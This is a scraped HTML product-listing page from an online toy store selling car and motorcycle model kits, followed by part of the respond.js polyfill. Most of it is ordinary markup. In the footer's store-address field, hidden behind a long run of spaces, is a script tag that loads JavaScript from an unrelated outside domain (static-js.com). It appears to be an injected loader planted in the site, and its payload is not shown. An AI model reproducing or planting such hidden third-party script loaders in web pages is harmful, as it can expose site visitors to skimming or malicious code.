   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68647&products_type=2">Tamiya - 1/12 Ducati Superleggera V4</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68647&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300849391.jpg" alt="Tamiya - 1/12 Ducati Superleggera V4" title=" Tamiya - 1/12 Ducati Superleggera V4 " width="100" height="67" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$64.67</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.32&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67911&products_type=2">Asohima - 1/24 C-West FD3S Mazada RX-7 99 Model Kit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67911&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300848657.jpg" alt="Asohima - 1/24 C-West FD3S Mazada RX-7 99 Model Kit" title=" Asohima - 1/24 C-West FD3S Mazada RX-7 99 Model Kit " width="100" height="67" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$24.49</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[67911]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67910&products_type=2">Asohima - 1/24 Mines BNR34 Skyline Nissan GT-R 02 Model Kit</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67910&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300848656.jpg" alt="Asohima - 1/24 Mines BNR34 Skyline Nissan GT-R 02 Model Kit" title=" Asohima - 1/24 Mines BNR34 Skyline Nissan GT-R 02 Model Kit " width="100" height="67" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$21.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[67910]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67909&products_type=2">Aoshima - 1/24 Top Secret S15 Nissan Silvia 99 Model Kit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67909&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300848655.jpg" alt="Aoshima - 1/24 Top Secret S15 Nissan Silvia 99 Model Kit" title=" Aoshima - 1/24 Top Secret S15 Nissan Silvia 99 Model Kit " width="100" height="52" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$24.49</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64470&products_type=2">Aoshima - 1/12 Honda MC18 NSR250R SP Custom 89</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64470&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300845220.jpg" alt="Aoshima - 1/12 Honda MC18 NSR250R SP Custom 89" title=" Aoshima - 1/12 Honda MC18 NSR250R SP Custom 89 " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$48.99 </span>&nbsp;<span class="productSpecialPrice">$48.01</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.98&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64462&products_type=2">Aoshima - 1/24 Blitz JZX100 Chaser Tourer V Toyota 96</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=64462&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300845212.jpg" alt="Aoshima - 1/24 Blitz JZX100 Chaser Tourer V Toyota 96" title=" Aoshima - 1/24 Blitz JZX100 Chaser Tourer V Toyota 96 " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$36.99 </span>&nbsp;<span class="productSpecialPrice">$36.25</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.74&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61944&products_type=2">Back to the Future Part III - Delorean Railroad Ver. Model Kit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61944&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300842767.jpg" alt="Back to the Future Part III - Delorean Railroad Ver. Model Kit" title=" Back to the Future Part III - Delorean Railroad Ver. Model Kit " width="100" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$49.99 </span>&nbsp;<span class="productSpecialPrice">$48.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[61944]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61205&products_type=2">Snap Kit - 1/32 Toyota GR Supra White Metallic Model Kit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61205&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300826024.jpg" alt="Snap Kit - 1/32 Toyota GR Supra White Metallic Model Kit" title=" Snap Kit - 1/32 Toyota GR Supra White Metallic Model Kit " width="100" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$28.99 </span>&nbsp;<span class="productSpecialPrice">$28.41</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.58&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61204&products_type=2">Snap Kit - 1/32 Toyota GR Supra Prominence Red Model Kit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61204&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300826018.jpg" alt="Snap Kit - 1/32 Toyota GR Supra Prominence Red Model Kit" title=" Snap Kit - 1/32 Toyota GR Supra Prominence Red Model Kit " width="100" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$28.99 </span>&nbsp;<span class="productSpecialPrice">$28.41</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.58&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61203&products_type=2">Snap Kit - 1/32 Nissan GT-R Brilliant White Pearl Model Kit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61203&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300825970.jpg" alt="Snap Kit - 1/32 Nissan GT-R Brilliant White Pearl Model Kit" title=" Snap Kit - 1/32 Nissan GT-R Brilliant White Pearl Model Kit " width="100" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.39</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.60&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61202&products_type=2">Car - 1/24 05 Pagani Zonda F Detail Up Parts</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Car model is not included. Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61202&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300825838.jpg" alt="Car - 1/24 05 Pagani Zonda F Detail Up Parts" title=" Car - 1/24 05 Pagani Zonda F Detail Up Parts " width="100" height="64" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$32.99 </span>&nbsp;<span class="productSpecialPrice">$32.33</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.66&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61201&products_type=2">Car - 1/24 05 Pagani Zonda F Model Kit</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61201&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300825701.jpg" alt="Car - 1/24 05 Pagani Zonda F Model Kit" title=" Car - 1/24 05 Pagani Zonda F Model Kit " width="100" height="67" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$59.99 </span>&nbsp;<span class="productSpecialPrice">$58.79</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.20&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>58</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_4746&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_4746&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_4746&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599"><img src="images/Figure_Anime_Figure_18/TL300852336.jpg" alt="Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition" title=" Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition " width="50" height="43" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599">Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition</a></p>
                <p class="price"><span class="normalprice">$599.99 </span>&nbsp;<span class="productSpecialPrice">$559.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$40.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598"><img src="images/Figure_Anime_Figure_18/TL300852335.jpg" alt="Goddess of Victory Nikke - 1/7 Elegg Boom and Shock" title=" Goddess of Victory Nikke - 1/7 Elegg Boom and Shock " width="41" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598">Goddess of Victory Nikke - 1/7 Elegg Boom and Shock</a></p>
                <p class="price"><span class="normalprice">$339.99 </span>&nbsp;<span class="productSpecialPrice">$321.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$18.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597"><img src="images/Figure_Anime_Figure_18/TL300852334.jpg" alt="Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver" title=" Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver " width="43" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597">Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596"><img src="images/Figure_Anime_Figure_18/TL300852333.jpg" alt="Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver" title=" Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver " width="39" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596">Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595"><img src="images/Figure_Anime_Figure_18/TL300852332.jpg" alt="Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set" title=" Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set " width="50" height="31" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595">Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594"><img src="images/Figure_Anime_Figure_18/TL300852331.jpg" alt="Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release" title=" Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594">Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release</a></p>
                <p class="price"><span class="normalprice">$185.99 </span>&nbsp;<span class="productSpecialPrice">$175.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/respond.js
body_size: 3999
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){
  
  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');
  
  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);
  
  return function(q){
    
    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
    
    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;  
    docElem.removeChild(fakeBody);
    
    return { matches: bool, media: q };
  };
  
})(document);



/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	//exposed namespace
	win.respond		= {};
	
	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update	= function(){};
	
	//expose media query support flag for external use
	respond.mediaQueriesSupported	= win.matchMedia && win.matchMedia( "only all" ).matches;
	
	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){ return; }
	
	//define vars
	var doc 			= win.document,
		docElem 		= doc.documentElement,
		mediastyles		= [],
		rules			= [],
		appendedEls 	= [],
		parsedSheets 	= {},
		resizeThrottle	= 30,
		head 			= doc.getElementsByTagName( "head" )[0] || docElem,
		base			= doc.getElementsByTagName( "base" )[0],
		links			= head.getElementsByTagName( "link" ),
		$styles           = $('style[type="text/css"]'),
		requestQueue	= [],
		tm = null,
		getDecimalValueByName = function( propValue, propName ){
			var re = new RegExp("\\(" + propName + ":[\\s]*([\\s]*[0-9\\.]+)(px|em)[\\s]*\\)");
			return (propValue.match( re ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ));
		},
		
		//loop stylesheets, send text content to translate
		ripCSS			= function(){
			var sheets 	= links,
				sl 		= sheets.length,
				i		= 0,l,elm,inlineStyleContent,
				//vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet	= sheets[ i ],
				href	= sheet.href,
				media	= sheet.media,
				isCSS	= sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){

					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {

						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;

					} else {

						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) || 
							href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){

							requestQueue.push( {
								href: href,
								media: media
							} );

						}

					}

				}
			}

			for(i = 0, l = $styles.length; i < l; i++ ){

				elm = $styles[i];
				inlineStyleContent = elm.innerHTML || elm.innerText || elm.textContent;

				if (inlineStyleContent) {

					translate( inlineStyleContent );

				}

			}

			makeRequests();
		},
		
		//recurse through request queue, get css text
		makeRequests	= function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();
				
				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},
		
		//find media blocks in css text, convert to style blocks
		translate			= function( styles, href, media ){
            href = href || "";
            media = media || "";

			var qs			= styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql			= qs && qs.length || 0,
				//try to get CSS path
				href		= href.substring( 0, href.lastIndexOf( "/" )),
				repUrls		= function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia	= !ql && media,
				//vars used in loop
				i			= 0,
				j, fullq, thisq, eachq, eql;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }	
				
			//if no internal queries exist, but media attr does, use that	
			//note: this currently lacks support for situations where a media attr is specified on a link AND
